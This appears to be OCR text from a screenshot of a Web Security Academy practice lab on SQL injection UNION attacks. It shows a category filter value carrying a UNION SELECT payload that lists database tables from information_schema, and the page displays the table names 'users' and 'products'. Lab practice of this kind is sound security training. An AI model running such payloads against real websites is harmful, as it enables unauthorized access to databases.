 y=Lifestyle' union select NULL,table_name from information_schema.tables where table_schema='public'-- 90%
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Lifestyle' union select NULL,table_name from
information_schema.tables where table_schema='public'--
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Lifestyle Toys & Games
Mood Enhancer View details
users
Packaway Carport View details
products
Paint a rainbow View details
BURP Protection View details